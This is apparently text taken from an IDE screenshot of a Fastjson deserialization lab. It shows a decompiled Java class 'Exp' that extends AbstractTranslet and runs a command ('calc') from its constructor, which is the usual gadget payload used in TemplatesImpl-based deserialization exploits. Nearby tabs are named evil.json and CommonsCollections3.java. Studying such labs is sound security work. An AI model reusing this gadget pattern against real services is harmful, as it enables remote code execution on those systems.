 DecodedTest.class Main.java evil.json MiscCodec.java CommonsCollections3.java
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 /.../
5
6 package fastjson_labs.version23;
7
8 import ...
14
15 public class Exp extends AbstractTranslet {
16 public Exp() throws IOException {
17 Runtime.getRuntime().exec( command: "calc");
18 }
19
20 public void transform(DOM var1, DTMAxisIterator var2, SerializationHandler var3) {
21 }
22
23 public void transform(DOM var1, SerializationHandler[] var2) throws TransletException {
24 }
25 }
26